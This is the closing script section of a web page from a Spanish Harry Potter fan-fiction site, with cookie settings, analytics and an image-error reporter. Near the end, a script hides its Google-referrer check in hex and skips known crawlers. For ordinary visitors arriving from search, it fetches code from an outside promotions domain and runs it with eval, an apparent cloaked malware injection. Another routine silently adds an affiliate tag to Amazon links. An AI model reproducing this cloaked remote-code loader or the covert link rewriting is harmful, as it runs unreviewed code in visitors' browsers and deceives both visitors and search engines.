					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Sobre+el+%C3%A1rbol+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
